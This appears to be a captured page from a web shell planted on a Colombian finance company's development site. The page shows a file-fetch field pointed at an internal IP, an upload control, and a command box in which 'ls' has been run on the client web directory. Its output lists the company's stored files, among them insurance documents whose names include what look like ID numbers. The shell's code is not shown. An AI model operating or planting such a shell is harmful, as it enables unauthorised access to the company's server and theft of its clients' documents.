 finanprimas-development.finesa.com.co/media/media.pht
Fetch: host: 172.28.0.234 port: 80 path:
CWD: /var/www/expression/clients/finanprimas_development_finesa_com_co Upload: Choose File No file chosen
Cmd: ls
Clear cmd
Execute
ls
917 (2)_page-0001.pdf
1 FINESA_3 - Compressed with FlexClip.mp4
1 FINESA_3.mp4
1107057473 SEGUROS DEL ESTADO (1)_page-0001(0).pdf
1107057473 SEGUROS DEL ESTADO (1)_page-0001(1).pdf
1107057473 SEGUROS DEL ESTADO (1)_page-0001(2).pdf
1107057473 SEGUROS DEL ESTADO (1)_page-0001(3).pdf
1107057473 SEGUROS DEL ESTADO (1)_page-0001(4).pdf
1107057473 SEGUROS DEL ESTADO (1)_page-0001(5).pdf
1107057473 SEGUROS DEL ESTADO (1)_page-0001(6).pdf
1107057473 SEGUROS DEL ESTADO (1)_page-0001.pdf
140x140
1998(0).webp
1998.webp
2001.webp
2005.webp
2009.webp
200x200